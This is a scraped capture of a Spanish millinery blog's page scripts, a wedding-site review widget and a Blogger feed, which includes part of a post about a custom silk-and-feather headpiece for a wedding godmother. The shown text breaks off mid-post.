_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7872738102445837230', 'title': 'LOS TOCADOS DE ANAIDA', 'url': 'http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html', 'canonicalUrl': 'http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html', 'homepageUrl': 'http://www.lostocadosdeanaida.com/', 'searchUrl': 'http://www.lostocadosdeanaida.com/search', 'canonicalHomepageUrl': 'http://www.lostocadosdeanaida.com/', 'blogspotFaviconUrl': 'http://www.lostocadosdeanaida.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - RSS\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7872738102445837230/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/3147603797600567630/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9854734123987462', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '3147603797600567630', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj47ZY9DtcYv_Oe5KiTCKGLivHMavPwEtPMOkMRkc-TOPLRIQRSmoVVZr73RHtHfyr3DClsRpVaykEZ4Z9USoayLgxtfE6nSpmbNps1WOXtzMqpYTHiifzg1_47S65_LiY08miT8JH1HQw/s72-c/DSC_0320+RETOC.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj47ZY9DtcYv_Oe5KiTCKGLivHMavPwEtPMOkMRkc-TOPLRIQRSmoVVZr73RHtHfyr3DClsRpVaykEZ4Z9USoayLgxtfE6nSpmbNps1WOXtzMqpYTHiifzg1_47S65_LiY08miT8JH1HQw/s400/DSC_0320+RETOC.jpg', 'pageName': 'Peina de Plumas \x22Paloma\x22', 'pageTitle': 'LOS TOCADOS DE ANAIDA: Peina de Plumas \x22Paloma\x22', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Peina de Plumas \x22Paloma\x22', 'description': 'Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj47ZY9DtcYv_Oe5KiTCKGLivHMavPwEtPMOkMRkc-TOPLRIQRSmoVVZr73RHtHfyr3DClsRpVaykEZ4Z9USoayLgxtfE6nSpmbNps1WOXtzMqpYTHiifzg1_47S65_LiY08miT8JH1HQw/s400/DSC_0320+RETOC.jpg', 'url': 'http://www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3147603797600567630}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Instagram Widget', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://www.lostocadosdeanaida.com/p/cookies.html', 'id': '8203506285824839067', 'title': 'Cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn1.bodas.net/js/wp-widget.js?nossl-sf-cc-20200409-06ES168-1_www_m_
body_size: 685
content:
// Cargamos css para el widget
var fileref=document.createElement("link");
fileref.setAttribute("rel", "stylesheet");
fileref.setAttribute("type", "text/css");
fileref.setAttribute("href", "https://www.bodas.net/build/css/skins/bodas/widget.min.css");
document.getElementsByTagName("head")[0].appendChild(fileref)

// Mostramos widget con recomendaciones
function wpShowReviews(idEmpresa, color) {
    color = color || 'red';
	ajaxpage('https://www.bodas.net/widget/vendors/reviews?id='+idEmpresa+'&color='+color, 'wp-widget-reviews');
}

//-------------------------------------------------------------------------------------------
// AJAX
//-------------------------------------------------------------------------------------------
var bustcachevar=1; //bust potential caching of external pages after initial request? (1=yes, 0=no)
var loadedobjects="";
var rootdomain="http://"+window.location.hostname;
var bustcacheparameter="";
var paisesTipo1="198,";
var paisesTipo2="10,43,47,139,229";

function ajaxpage(url, containerid){
	var page_request = false;
	if (window.XMLHttpRequest) // if Mozilla, Safari etc
		page_request = new XMLHttpRequest();
	else if (window.ActiveXObject){ // if IE
		try {
			page_request = new ActiveXObject("Msxml2.XMLHTTP");
		}
		catch (e){
			try{
				page_request = new ActiveXObject("Microsoft.XMLHTTP");
			}
			catch (e){}
		}
	} else return false;

	page_request.onreadystatechange=function(){loadpage(page_request, containerid)};

	if (bustcachevar) //if bust caching of external page
	bustcacheparameter=(url.indexOf("?")!=-1)? "&"+new Date().getTime() : "?"+new Date().getTime();
	page_request.open('GET', url+bustcacheparameter, true);
	page_request.send(null);
}

function loadpage(page_request, containerid){
	if (page_request.readyState == 4 && (page_request.status==200 || window.location.href.indexOf("http")==-1)) {
		document.getElementById(containerid).innerHTML=page_request.responseText;
        if (typeof(document.onLayerLoaded) != "undefined" && document.onLayerLoaded != null) {
            document.onLayerLoaded();
        }
	}
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/feeds/posts/default/-/tocados%20invitada?alt=json-in-script&max-results=3&callback=jQuery111005730207905998534_1769040475872&_=1769040475873
body_size: 9494
content:
// API callback
jQuery111005730207905998534_1769040475872({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230"},"updated":{"$t":"2025-12-21T18:17:15.826-08:00"},"category":[{"term":"invitada"},{"term":"tocados invitada"},{"term":"novia"},{"term":"novias a medida"},{"term":"otros accesorios"},{"term":"tocado joya"},{"term":"guantes invitada"},{"term":"tocado esmalte"},{"term":"flores de porcelana"},{"term":"casquete"},{"term":"noticias"},{"term":"semicorona joya"},{"term":"sombreros invitada"},{"term":"comunión y arras"},{"term":"comunión y arras a medida"},{"term":"turbantes invitada"},{"term":"corona de flores"},{"term":"turbante sinamay seda"},{"term":"colecciones novia"},{"term":"semicorona flores"},{"term":"casquete velo"},{"term":"tocado plato"},{"term":"pamela plato"},{"term":"aplique"},{"term":"clutch"},{"term":"tocado lateral flores"},{"term":"peina de flores"},{"term":"tocado lateral joya"},{"term":"tocado lateral plumas"},{"term":"carteras"},{"term":"apliques"},{"term":"eventos"},{"term":"flores de plumas"},{"term":"aplique joya"},{"term":"turbante diadema"},{"term":"broches"},{"term":"tocados cristal"},{"term":"flores de cristal"},{"term":"tocado lateral plumas y flores"},{"term":"semipamela"},{"term":"turbantes"},{"term":"corona joya"},{"term":"casquete seda"},{"term":"cinturones"},{"term":"flores de seda"},{"term":"horquillas joya"},{"term":"semicorona esmalte"},{"term":"canotier"},{"term":"tocado lateral de plumas"},{"term":"aplique flores"},{"term":"pamela"},{"term":"tocado abanico"},{"term":"tocado plumas"},{"term":"turbante bandeau"},{"term":"colaboración otras firmas"},{"term":"colecciones otoño-invierno"},{"term":"corona flores de porcelana"},{"term":"premios"},{"term":"tocado crin"},{"term":"invitada tocados invitada"},{"term":"guantes"},{"term":"tiara seda"},{"term":"diadema de flores"},{"term":"cinturón flores"},{"term":"colaboradores"},{"term":"guantes antelina"},{"term":"peina plumas"},{"term":"tiara de seda"},{"term":"tocado cristal"},{"term":"tocado sinamay seda"},{"term":"tocados joya"},{"term":"casquete sinamay seda"},{"term":"hojas de seda"},{"term":"pendientes"},{"term":"aplique cuero"},{"term":"aplique esmalte"},{"term":"casquete plumas"},{"term":"cinturon hojas"},{"term":"pillbox"},{"term":"casquete de seda"},{"term":"colecciones comunión y arras"},{"term":"cotros accesorios"},{"term":"ramo preservado"},{"term":"tiara joya"},{"term":"tocados de plumas"},{"term":"aplique hojas"},{"term":"boinas"},{"term":"casquete con velo"},{"term":"casquete cuero"},{"term":"colaboradores del atelier"},{"term":"diadema flores velo"},{"term":"hojas de crin"},{"term":"horquillas estrellas"},{"term":"peina joya"},{"term":"tocado cuero"},{"term":"tocado de esmalte"},{"term":"tocado lateral de hojas"},{"term":"turbante licra"},{"term":"cartera de terciopelo"},{"term":"casquete de terciopelo"},{"term":"chistera"},{"term":"diadema de plumas"},{"term":"doble tiara seda"},{"term":"earcuff"},{"term":"hojas de cristal"},{"term":"pendientes flowers"},{"term":"semicorona plumas"},{"term":"sombreros"},{"term":"tocado cinta"},{"term":"tocado raquis"},{"term":"tocados esmalte"},{"term":"tocados seda"},{"term":"aplique plumas"},{"term":"apliques zapatos"},{"term":"brazaletes flores"},{"term":"cinturón hojas"},{"term":"cinturón hojas y plumas"},{"term":"clientes y sus tocados"},{"term":"coletero de plumas"},{"term":"cristales swarosky"},{"term":"cuellos"},{"term":"gargantillas"},{"term":"horquillas flores"},{"term":"olivo"},{"term":"pendientes margaritas"},{"term":"pruebas estilismo \u0026 make-up"},{"term":"pulseras damas de honor"},{"term":"semicorona estrellas"},{"term":"semicorona plumas y flores"},{"term":"tocado S"},{"term":"tocado de metal"},{"term":"tocado de raquis"},{"term":"tocado invitada"},{"term":"tocado lagrima"},{"term":"tocado sinamay"},{"term":"tocados de estrellas"},{"term":"tocados flores"},{"term":"tocados soldados"},{"term":"aplique porcelana"},{"term":"brazalete plumas"},{"term":"casquete años 50"},{"term":"casquete con plumas"},{"term":"casquete de plumas"},{"term":"cluth"},{"term":"coletero"},{"term":"collar"},{"term":"corona esmalte"},{"term":"diadema"},{"term":"diadema joya"},{"term":"diadema turbante"},{"term":"flores cristal"},{"term":"flores de esmalte"},{"term":"nuestras novias"},{"term":"peina de hojas"},{"term":"plato con rejilla"},{"term":"plato sinamay seda"},{"term":"tiara cadenas"},{"term":"tiara esmalte"},{"term":"tocado alas"},{"term":"tocado calder"},{"term":"tocado de plumas"},{"term":"tocado lateral encaje"},{"term":"tocado seda"},{"term":"tocado soldado"},{"term":"tocado velo"},{"term":"tocados con estrellas"},{"term":"tocados con joyas familiares"},{"term":"tocados porcelana"},{"term":"turbante terciopelo"},{"term":"turbantes oncológicos"},{"term":"Balenciaga"},{"term":"SEMICORONA DE FLORES DE PORCELANA"},{"term":"alas"},{"term":"amapolas"},{"term":"amapolas de plumas"},{"term":"aplique esnalte"},{"term":"aplique pistilos porcelana"},{"term":"apliques esmalte"},{"term":"atelier 98"},{"term":"base lágrima"},{"term":"broche joya"},{"term":"broche libélula"},{"term":"broche plumas"},{"term":"broches de estrella"},{"term":"broches ribbon"},{"term":"cardos de plumas"},{"term":"casquete abierto"},{"term":"casquete crin"},{"term":"casquete terciopelo"},{"term":"colecciones especiales"},{"term":"coletero joya"},{"term":"corona con cristales"},{"term":"corona de plumas"},{"term":"corona de plumas y flores"},{"term":"crin plisado"},{"term":"diadema de sinamay seda"},{"term":"diadema trenzada"},{"term":"flores de cinta"},{"term":"flores esmalte"},{"term":"flores preservadas"},{"term":"hibiscus"},{"term":"horquilla  plumas"},{"term":"horquillas Confetti"},{"term":"joyas de laton"},{"term":"lavandas"},{"term":"lazo"},{"term":"madrina"},{"term":"madrina con mantillla"},{"term":"mantilla"},{"term":"mantillas hormadas"},{"term":"mariposas"},{"term":"maxi lazo"},{"term":"mediacorona de flores y hojas"},{"term":"nube de velo"},{"term":"nuestras invitadas"},{"term":"nuestras niñas"},{"term":"origami"},{"term":"origami seda"},{"term":"orquideas de porcelana"},{"term":"peinas joya"},{"term":"peonías de plumas"},{"term":"pistilos de porcelana"},{"term":"plato con velo"},{"term":"plumas estampadas"},{"term":"prendidos"},{"term":"prensa"},{"term":"rita glyndawood"},{"term":"rodetes de flores"},{"term":"semicorona de flores"},{"term":"semicorona pistilos porcelana"},{"term":"semicorona porcelana"},{"term":"suculentas"},{"term":"taller de maquillaje especial oncología"},{"term":"tiara con velo"},{"term":"tiara cristal"},{"term":"tiara de latón"},{"term":"tiara de metal"},{"term":"tiara de perlas"},{"term":"tiara estrellas"},{"term":"tiara flores"},{"term":"tiara plumas"},{"term":"tiara porcelana"},{"term":"tiara soldada"},{"term":"tirabuzones"},{"term":"tocado art decó"},{"term":"tocado años 20"},{"term":"tocado con joya familiar"},{"term":"tocado con raquis"},{"term":"tocado de crin"},{"term":"tocado de estrellas"},{"term":"tocado de flores"},{"term":"tocado de seda"},{"term":"tocado encaje"},{"term":"tocado lateral lazo"},{"term":"tocado latón"},{"term":"tocado lazada"},{"term":"tocado lazadas"},{"term":"tocado lineas"},{"term":"tocado milhoja"},{"term":"tocado milhojas"},{"term":"tocado pistilos porcelana"},{"term":"tocado terciopelo"},{"term":"tocados con raquis"},{"term":"tocadosinvitada"},{"term":"tuirbante diadema"},{"term":"turbante con velo"},{"term":"turbantes terciopelo"}],"title":{"type":"text","$t":"LOS TOCADOS DE ANAIDA"},"subtitle":{"type":"html","$t":"Todos los TOCADOS son de creación propia, exclusivos y realizados a mano. Se podrán realizar otros a medida adaptados a las necesidades de cada persona.\n\nPara CONTACTAR podéis enviar un e-mail a\nanaidamarcos@gmail.com o llamarnos al 606 63 91 96."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/tocados+invitada?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/search\/label\/tocados%20invitada"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/tocados+invitada\/-\/tocados+invitada?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"610"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-1438748928233672617"},"published":{"$t":"2023-09-08T05:48:00.000-07:00"},"updated":{"$t":"2023-09-08T05:48:02.384-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casquete de plumas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casquete de seda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"invitada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tiara de seda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tocados invitada"}],"title":{"type":"text","$t":"Los Tocados de Madrina de EDEL. Casquete de Seda y Plumas y Tirara de Seda"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1bye6XrxKxDvnG3xQjwWIXnv-8i3Zo4Q4kdAGI3zNcrfVVN6r0RDP0N2l05ZIb5O0vwsCgKQal9EXO5_BlcLl5YOLG6snuslelwDh8xceAcRFTRfpy4oq7lpRF6kyZkm0pY1CJywMaW1pS1HZg8ayFxxEDLixLVJbuhIKJ903iEy0EfUv-H4fj2JUcQ\/s4304\/DSC_0001%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4304\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1bye6XrxKxDvnG3xQjwWIXnv-8i3Zo4Q4kdAGI3zNcrfVVN6r0RDP0N2l05ZIb5O0vwsCgKQal9EXO5_BlcLl5YOLG6snuslelwDh8xceAcRFTRfpy4oq7lpRF6kyZkm0pY1CJywMaW1pS1HZg8ayFxxEDLixLVJbuhIKJ903iEy0EfUv-H4fj2JUcQ\/w456-h640\/DSC_0001%20retoc.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EOriginal tocado en forma de casquete realizado a medida para una de nuestras elegantes madrinas que lucirán un diseño largo a medida en gasa de seda verdosa-beige tornasolada de \u003Ci style=\"font-weight: bold;\"\u003EAtelier 98.\u003C\/i\u003E\u0026nbsp;Edel quería un tocado diferente y muy original que tenía en su cabeza en el que se combinase la seda con las plumas en contraste de dos verdes, uno oliva como el de la gama de su vestido con otro en tono botella que hiciese contraste.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EEl tocado se compone de una casquete tipo boina conformado en horma en nuestro atelier con sinamay seda en ese tono con el que se combina un aplique potente de plumas de faisán lady que cortamos, teñimos en tono verde botella oscuro y modelamos a mano, que se sitúa alrededor del casquete. (La sujeción se realiza a través de una diadema fina y una peina alambrada artesanal, ambas forradas en el tono del pelo de nuestra clienta)\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Qllq4zH2yXD5ma7Qb3LgvAvZfqfKO4VA9iQ4OZQAmc9ImLpwJDdzM9HzCl4PXipYa8h6eeBf1BbJatrFUG6dTtZ4fqD1cR194L0Yngc3SryxigO7hmz4QCE7i3VCSRLfdXHagQ8DV0hWLisnmwg9S0u0CI11vM9QU7rdyOHBOpWYrDF7yjwqB_Dr3Q\/s4232\/DSC_0005%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4232\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Qllq4zH2yXD5ma7Qb3LgvAvZfqfKO4VA9iQ4OZQAmc9ImLpwJDdzM9HzCl4PXipYa8h6eeBf1BbJatrFUG6dTtZ4fqD1cR194L0Yngc3SryxigO7hmz4QCE7i3VCSRLfdXHagQ8DV0hWLisnmwg9S0u0CI11vM9QU7rdyOHBOpWYrDF7yjwqB_Dr3Q\/w464-h640\/DSC_0005%20retoc.jpg\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjike0E0afZOnITXExwti4wFDvx-eBAevdSb53wcPWL468W5WjgBqNtfPMw-mgJCZAT--_UEM2CJw8Kan41h_HiGlJ1FPSLEqZjePCH9FGdFtyH958rQpkc34XHySV7N5b6USdG6dlaFrcwZhzEYT8ZMDu0VwXvOPbAGj3_QHjUnCG2e3R_cNtJkB56bQ\/s4264\/DSC_0007%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4264\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjike0E0afZOnITXExwti4wFDvx-eBAevdSb53wcPWL468W5WjgBqNtfPMw-mgJCZAT--_UEM2CJw8Kan41h_HiGlJ1FPSLEqZjePCH9FGdFtyH958rQpkc34XHySV7N5b6USdG6dlaFrcwZhzEYT8ZMDu0VwXvOPbAGj3_QHjUnCG2e3R_cNtJkB56bQ\/w462-h640\/DSC_0007%20retoc.jpg\" width=\"462\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbgrdTvhlFVQZO_g1PQs7JsREU4v_ldtf8QrLHktnPRdwJHdAeUvC_hW7Bhqn6FDQek_oqhi1Nq_0Q6raktf1G9dZN94uq_PESuPJ_iPq12xJLdE7lY6JazotqvPpoNm3EV7vbdCCCj0b_lmYbmKmaKXYcwK1dnH1MEoyIb9JkAV4DM4dPrE19kXvgkw\/s4008\/DSC_0009%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4008\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbgrdTvhlFVQZO_g1PQs7JsREU4v_ldtf8QrLHktnPRdwJHdAeUvC_hW7Bhqn6FDQek_oqhi1Nq_0Q6raktf1G9dZN94uq_PESuPJ_iPq12xJLdE7lY6JazotqvPpoNm3EV7vbdCCCj0b_lmYbmKmaKXYcwK1dnH1MEoyIb9JkAV4DM4dPrE19kXvgkw\/w490-h640\/DSC_0009%20retoc.jpg\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRyW7Yhf0VU_zYhRyRU9Wj7F7ykQu0QdVQ8lr8vRRBp8XW8GiZ561_--q1TAg4bfRd6FL0_oysUmNRvRdJBmXpFSXAwW3uIRqmhO8qRKIeHlZk9yQR8ZT8k0RGbQVZzEV-p3YvWu6-kuRfBzfx1ey8JVoYDFPNndYASZvgpx5z8vLOi8bOOt8ZII5F6Q\/s4200\/DSC_0011%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4200\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRyW7Yhf0VU_zYhRyRU9Wj7F7ykQu0QdVQ8lr8vRRBp8XW8GiZ561_--q1TAg4bfRd6FL0_oysUmNRvRdJBmXpFSXAwW3uIRqmhO8qRKIeHlZk9yQR8ZT8k0RGbQVZzEV-p3YvWu6-kuRfBzfx1ey8JVoYDFPNndYASZvgpx5z8vLOi8bOOt8ZII5F6Q\/w468-h640\/DSC_0011%20retoc.jpg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 